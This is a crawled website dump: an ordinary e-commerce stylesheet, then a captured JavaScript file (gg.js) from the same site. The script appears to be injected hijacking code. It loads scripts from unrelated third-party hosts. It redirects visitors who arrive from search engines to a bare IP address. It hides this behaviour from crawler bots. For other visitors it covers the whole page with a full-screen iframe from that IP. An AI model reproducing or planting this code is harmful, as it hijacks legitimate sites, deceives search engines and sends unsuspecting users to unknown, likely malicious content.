.mainnav{position:relative;height:35px;z-index:50;}
.ul_mainnav{float:left;height:35px;width:630px;background-position:0 -3px;}
.ul_mainnav li{float:left;position:relative;}
.ul_mainnav a.a_mainnav{display:block;width:105px;height:35px;text-indent:-999em;overflow:hidden;background-position:999em 0;}
.ul_mainnav .now .a_mainnav_0,.ul_mainnav .over .a_mainnav_0{background-position:0 -40px;}
.ul_mainnav .now .a_mainnav_1{background-position:-105px -40px;}
.ul_mainnav .now .a_mainnav_2{background-position:-210px -40px;}
.ul_mainnav .now .a_mainnav_3{background-position:-315px -40px;}
.ul_mainnav .now .a_mainnav_4{background-position:-420px -40px;}
.ul_mainnav .now .a_mainnav_5{background-position:-525px -40px;}
.ul_mainnav .over .a_mainnav_1{background-position:-105px -80px;}
.ul_mainnav .over .a_mainnav_2{background-position:-210px -80px;}
.ul_mainnav .over .a_mainnav_3{background-position:-315px -80px;}
.ul_mainnav .over .a_mainnav_4{background-position:-420px -80px;}
.ul_mainnav .over .a_mainnav_5{background-position:-525px -80px;}

/* subnavbox */
.subnavbox{display:none;position:absolute;left:0px;top:35px;width:522px;height:300px;padding:5px 0 0;overflow:hidden;border:1px solid #aaa;border-top:none;background-position:-3000px 0;background-repeat:repeat-y;filter:alpha(opacity=98);opacity:0.98;}
.li_last .subnavbox{left:-89px;}
.over .subnavbox{display:block;}
.div_subnavbox{float:left;width:140px;overflow:hidden;margin-right:23px;_display:inline;}
.h3_navfocus{padding:7px 0 3px 10px;margin:0 3px 0 8px;font-weight:bold;color:#c00;}
.dotline_a1{margin:5px 8px 5px 12px;height:1px;font-size:0em;line-height:0;overflow:hidden;}
.ul_subnav{overflow:hidden;}
.ul_subnav li{width:140px;line-height:25px;}
.ul_subnav a{display:block;padding-left:18px;height:25px;background-position:10000px 0;}
.ul_subnav a:hover{background-position:-200px -92px;}
.ul_subas{float:left;width:135px;overflow:hidden;margin-right:32px;_display:inline;}
.ul_subas li{height:145px;background-position:0 100%;margin:4px 0 4px;}
.dl_subact{float:left;width:185px;height:278px;overflow:hidden;}
.dl_subact dt{height:28px;line-height:28px;text-indent:13px;font-weight:bold;color:#c00;border-bottom:1px solid #ddd;margin:0 0 8px;}
.dl_subact dd{background-position:-2395px 9px;padding-left:15px;height:22px;line-height:22px;}
.dl_subact dd a{float:left;width:160px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;zoom:1;}

.ul_mainquicknav{position:relative;top:-3px;height:39px;float:right;width:235px;background-position:100% 0;}
.ul_mainquicknav li{float:left;}
.ul_mainquicknav .a_mainquicknav{display:block;width:78px;height:39px;text-indent:-999em;overflow:hidden;background-position:999em 0;}
.ul_mainquicknav .a_mainquicknav_1:hover,.ul_mainquicknav .now .a_mainquicknav_1{background-position:-635px -40px;}
.ul_mainquicknav .a_mainquicknav_2:hover,.ul_mainquicknav .now .a_mainquicknav_2{background-position:-713px -40px;}
.ul_mainquicknav .a_mainquicknav_3:hover,.ul_mainquicknav .now .a_mainquicknav_3{background-position:-791px -40px;}

/* head_focus */
.head_focus{position:relative;height:45px;z-index:40;_margin-top:-5px;margin-bottom:10px;}
.p_head_search{float:left;padding:9px 0 0;width:247px;}
.p_head_search .txt{line-height:17px;padding:2px;border:1px solid #c7c3c4;color:#888;vertical-align:middle;overflow:hidden;width:180px;height:17px;}
.p_head_search .btn{margin:0 15px 0 0;width:45px;height:23px;border:none;background-position:0 -520px;font-size:0em;text-indent:-999em;text-align:center;overflow:hidden;color:#5b5b5b;vertical-align:middle;cursor:hand;cursor:pointer;}

.h2_keywords{float:left;line-height:40px;*line-height:44px;color:#666;}
.h2_keywords a{color:#666;font-weight:normal;margin:0 5px;}
.h2_keywords a:hover{color:#c00;}

/* div_quickbuy */
.head_quickbuy{position:absolute;width:180px;top:10px;right:0px;z-index:5;}
.span_mycart{display:block;width:180px;height:23px;line-height:23px;text-align:center;background-position:0 -100px;cursor:hand;cursor:pointer;}
.span_mycart b{margin:0 1px;color:#c00;font-weight:normal;}
#js_span_cart.over{background-position:0 -123px;}

/* div_cart */
.div_cart{display:none;position:absolute;top:25px;right:0px;width:200px;border:1px solid #d0707e;padding:10px;background:#fff;}
.dl_cartpro{position:relative;padding:0 0 0 62px;margin-bottom:8px;min-height:70px;_height:70px;background-position:0 100%;}
.dl_cartpro dt{line-height:1.5em;margin-bottom:7px;}
.dl_cartpro .b_num{font-weight:normal;color:#c00;margin-left:3px;}
.dl_cartpro .ddthumb{position:absolute;top:3px;left:0px;}
.dl_cartpro .ddthumb a{display:block;}
.dl_cartpro .ddthumb img{border:1px solid #dedede;}
.dl_cartpro .ddcont{color:#c00;font-weight:bold;padding:2px 0 0 0;line-height:1.5;}
.dl_cartpro .ddcont  a{color:#aaa;margin-left:4px;font-weight:normal;}
.div_cart .p_carttotal{text-align:right;}
.div_cart .p_gotocheck{padding:8px 0 0;}
.div_cart a.a_gotocheck{display:block;width:50px;height:18px;overflow:hidden;line-height:16px;line-height:20px\9;_line-height:16px;text-align:center;color:#fff;margin:0 0 0 auto;background-position:-60px -520px;}

/* top_banner */
.top_banner{margin-bottom:10px;font-size:0em;}

/* crumb */
.crumb{position:relative;padding:12px 0 12px 8px;height:18px;line-height:18px;background-position:-3200px 18px;font-family:"宋体";color:#aaa;}
.crumb a{margin:0 5px;}
.crumb a.now{color:#666;}

/* allhelpbox */
.allhelpbox{clear:both;overflow:hidden;zoom:1;padding-top:30px;background-color:#f9f9f9;}
.div_allhelpservice{float:left;width:160px;height:116px;background-position:0 -600px;}
.span_phonetitle{display:block;height:40px;text-indent:-999em;overflow:hidden;}
.strong_phone{display:block;line-height:38px;font-size:20px;color:#c00;text-align:center;font-weight:normal;}
.h3_alltomessage{line-height:38px;padding-left:35px;font-family:"宋体";font-weight:normal;}
a.a_alltomessage{margin:0 0 0 8px;color:#666;text-decoration:underline;}
a.a_alltomessage:hover{color:#c00;}

.dl_allhelp{float:left;width:140px;height:140px;margin:0 0 0 20px;display:inline;}
.dl_allhelp dt{height:25px;border-bottom:1px solid #ddd;padding:0 0 0 28px;line-height:22px;margin:0 0 10px;}
.dl_allhelp_1 dt{background-position:7px -235px;}
.dl_allhelp_2 dt{background-position:7px -285px;}
.dl_allhelp_3 dt{background-position:7px -335px;}
.dl_allhelp_4 dt{background-position:7px -385px;}
.dl_allhelp_5 dt{background-position:7px -435px;}

.dl_allhelp dd{line-height:20px;padding:0 0 0 28px;background-position:-783px 7px;}
.dl_allhelp a{color:#666;}
.dl_allhelp a:hover{color:#c00;}

.allfooter{background-color:#f9f9f9;padding:15px 0 0;zoom:1;}
.specialservice{clear:both;width:960px;height:70px;background-position:-2000px 0;margin:0 0 15px;text-indent:-999em;overflow:hidden;}
.p_footerlinks{height:36px;line-height:36px;background:#ededed;text-align:center;margin:0 0 10px;}
.p_footerlinks a{margin:0 5px;}
.p_copyright{text-align:center;color:#999;}
.p_copyright a{color:#999;}
.p_copyright a:hover{color:#c00;}

.ul_honor{text-align:center;padding:10px 0;}
.ul_honor li{display:inline;margin:0 5px;}

/* ohter */
/*global_notes*/
.global_notes {width:960px;text-align:center;border:2px solid #FFD0A8;padding:6px 0;background:#FFFFEE;color:#c00;margin:5px auto;}

/* rod */
.rod_a{border:0 solid #d7d7d7;overflow:hidden;zoom:1;}
.rod_1{border-top-width:1px;font-size:0;height:0;margin: 0 3px;}
.rod_2,.rod_3{font-size:0;height:1px;margin:0 1px;}
.rod_2{border-left-width:2px;border-right-width:2px;}
.rod_3{border-left-width:1px;border-right-width:1px;}
.rodbody{padding: 2px 2px 10px;border-left-width:1px;border-right-width:1px;}






--- FILE ---
content_type: application/x-javascript
request_url: http://www.miuzen.com/gg.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}